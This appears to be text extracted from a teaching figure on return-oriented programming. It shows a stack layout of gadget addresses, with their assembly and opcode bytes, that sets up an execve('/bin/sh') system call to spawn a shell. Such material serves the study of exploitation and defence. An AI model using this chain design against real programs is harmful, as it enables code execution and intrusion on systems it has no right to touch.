 Stack
8-Byte Alignment
rdi rsi rax rdx
…3b …70 3b 0
Code
No alignment
7fffffffea88 …
7fffffffea80 "\bin\sh\0"
7fffffffea78 0
7fffffffea70 0x7fffffffea80
7fffffffea68 0x40042a
7fffffffea60 0x7fffffffea80
rsp
7fffffffea58 0x7fffffffea70
7fffffffea50 0x4004b8
7fffffffea48 0x4002a3
7fffffffea40 0x400660
7fffffffea38 0x7fffffffea78
7fffffffea30 0x3b3b3b3b3b3b3b3b
7fffffffea28 0x400420
7fffffffea20 0x40090b
7fffffffea18 …
add al, dil
ret
pop rdi
pop rsi
ret
syscall
ret
rip
pop rsi
pop rdi
ret
mov [rsi], rax
mov rdx, rax
ret
xor rax, rax
ret
0x4002a3 40 00 F8 C3
…
0x400420 5F 5E C3
…
0x40042a 0F 05 C3
…
0x4004b8 5E 5F C3
…
…
0x400660 48 89 06 48 89 C2 C3
…
…
…
0x40090b 48 31 C0 C3
… C3